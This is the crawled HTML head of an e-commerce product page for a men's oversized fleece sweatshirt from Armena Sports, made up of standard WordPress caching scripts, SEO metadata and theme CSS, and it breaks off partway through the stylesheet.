

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://armenasports.com/product/2021-premium-quality-cotton-fleece-oversized-black-oversized-pullover-multicolor-men-sweatshirt/
body_size: 59195
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://armenasports.com/xmlrpc.php">

			<script type="rocketlazyloadscript">window.MSInputMethodContext && document.documentMode && document.write('<script src="https://armenasports.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js" defer><\/script>');</script>
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>2021 premium quality Cotton Fleece Oversized Black Oversized Pullover Multicolor Men Sweatshirt - Armena Sports</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="stylesheet" href="https://armenasports.com/wp-content/cache/min/1/981cc48cb0010747de0bbdbd61d910ac.css" media="all" data-minify="1" />
<meta name="description" content="ARMENA SPORTS are professional manufacturers of Sports Wears, Motorbike Garments, Under Garments And Causal Wear. We Provide OEM, ODM Service."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://armenasports.com/product/2021-premium-quality-cotton-fleece-oversized-black-oversized-pullover-multicolor-men-sweatshirt/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="2021 premium quality Cotton Fleece Oversized Black Oversized Pullover Multicolor Men Sweatshirt - Armena Sports" />
<meta property="og:description" content="ARMENA SPORTS are professional manufacturers of Sports Wears, Motorbike Garments, Under Garments And Causal Wear. We Provide OEM, ODM Service." />
<meta property="og:url" content="https://armenasports.com/product/2021-premium-quality-cotton-fleece-oversized-black-oversized-pullover-multicolor-men-sweatshirt/" />
<meta property="og:site_name" content="Armena Sports" />
<meta property="og:image" content="https://armenasports.com/wp-content/uploads/2022/08/90-2.jpg" />
<meta property="og:image:secure_url" content="https://armenasports.com/wp-content/uploads/2022/08/90-2.jpg" />
<meta property="og:image:width" content="1501" />
<meta property="og:image:height" content="1500" />
<meta property="og:image:alt" content="2021 premium quality Cotton Fleece Oversized Black Oversized Pullover Multicolor Men Sweatshirt" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="2021 premium quality Cotton Fleece Oversized Black Oversized Pullover Multicolor Men Sweatshirt - Armena Sports" />
<meta name="twitter:description" content="ARMENA SPORTS are professional manufacturers of Sports Wears, Motorbike Garments, Under Garments And Causal Wear. We Provide OEM, ODM Service." />
<meta name="twitter:image" content="https://armenasports.com/wp-content/uploads/2022/08/90-2.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;0.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://armenasports.com/#place","address":{"@type":"PostalAddress","streetAddress":"Neka pura, Sialkot, Pakistan","postalCode":"51310","addressCountry":"Pakistan"}},{"@type":["ClothingStore","Organization"],"@id":"https://armenasports.com/#organization","name":"Armena Sports","url":"https://armenasports.com","email":"info@armenasports.com","address":{"@type":"PostalAddress","streetAddress":"Neka pura, Sialkot, Pakistan","postalCode":"51310","addressCountry":"Pakistan"},"logo":{"@type":"ImageObject","@id":"https://armenasports.com/#logo","url":"https://armenasports.com/wp-content/uploads/2022/08/Armena-Logo-1-1.png","contentUrl":"https://armenasports.com/wp-content/uploads/2022/08/Armena-Logo-1-1.png","caption":"Armena Sports","inLanguage":"en-US","width":"2143","height":"435"},"priceRange":"$10-$1000","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://armenasports.com/#place"},"image":{"@id":"https://armenasports.com/#logo"},"telephone":"+923026231981"},{"@type":"WebSite","@id":"https://armenasports.com/#website","url":"https://armenasports.com","name":"Armena Sports","publisher":{"@id":"https://armenasports.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://armenasports.com/wp-content/uploads/2022/08/90-2.jpg","url":"https://armenasports.com/wp-content/uploads/2022/08/90-2.jpg","width":"1501","height":"1500","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://armenasports.com/product/2021-premium-quality-cotton-fleece-oversized-black-oversized-pullover-multicolor-men-sweatshirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://armenasports.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://armenasports.com/product-category/casual-wear/","name":"casual wear"}},{"@type":"ListItem","position":"3","item":{"@id":"https://armenasports.com/product/2021-premium-quality-cotton-fleece-oversized-black-oversized-pullover-multicolor-men-sweatshirt/","name":"2021 premium quality Cotton Fleece Oversized Black Oversized Pullover Multicolor Men Sweatshirt"}}]},{"@type":"ItemPage","@id":"https://armenasports.com/product/2021-premium-quality-cotton-fleece-oversized-black-oversized-pullover-multicolor-men-sweatshirt/#webpage","url":"https://armenasports.com/product/2021-premium-quality-cotton-fleece-oversized-black-oversized-pullover-multicolor-men-sweatshirt/","name":"2021 premium quality Cotton Fleece Oversized Black Oversized Pullover Multicolor Men Sweatshirt - Armena Sports","datePublished":"2022-08-15T10:45:39+00:00","dateModified":"2022-08-15T10:45:39+00:00","isPartOf":{"@id":"https://armenasports.com/#website"},"primaryImageOfPage":{"@id":"https://armenasports.com/wp-content/uploads/2022/08/90-2.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://armenasports.com/product/2021-premium-quality-cotton-fleece-oversized-black-oversized-pullover-multicolor-men-sweatshirt/#breadcrumb"}},{"@type":"Product","name":"2021 premium quality Cotton Fleece Oversized Black Oversized Pullover Multicolor Men Sweatshirt - Armena Sports","description":"ARMENA SPORTS are professional manufacturers of Sports Wears, Motorbike Garments, Under Garments And Causal Wear. We Provide OEM, ODM Service.","category":"casual wear","mainEntityOfPage":{"@id":"https://armenasports.com/product/2021-premium-quality-cotton-fleece-oversized-black-oversized-pullover-multicolor-men-sweatshirt/#webpage"},"image":[{"@type":"ImageObject","url":"https://armenasports.com/wp-content/uploads/2022/08/90-2.jpg","height":"1500","width":"1501"},{"@type":"ImageObject","url":"https://armenasports.com/wp-content/uploads/2022/08/91-1.jpg","height":"1338","width":"1338"},{"@type":"ImageObject","url":"https://armenasports.com/wp-content/uploads/2022/08/92-1.jpg","height":"1500","width":"1500"},{"@type":"ImageObject","url":"https://armenasports.com/wp-content/uploads/2022/08/93-1.jpg","height":"1154","width":"1154"},{"@type":"ImageObject","url":"https://armenasports.com/wp-content/uploads/2022/08/94-1.jpg","height":"1154","width":"1154"}],"@id":"https://armenasports.com/product/2021-premium-quality-cotton-fleece-oversized-black-oversized-pullover-multicolor-men-sweatshirt/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type="rocketlazyloadscript" data-rocket-type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 9.7.2');</script>
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Armena Sports &raquo; Feed" href="https://armenasports.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Armena Sports &raquo; Comments Feed" href="https://armenasports.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Armena Sports &raquo; 2021 premium quality Cotton Fleece Oversized Black Oversized Pullover Multicolor Men Sweatshirt Comments Feed" href="https://armenasports.com/product/2021-premium-quality-cotton-fleece-oversized-black-oversized-pullover-multicolor-men-sweatshirt/feed/" />

<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: 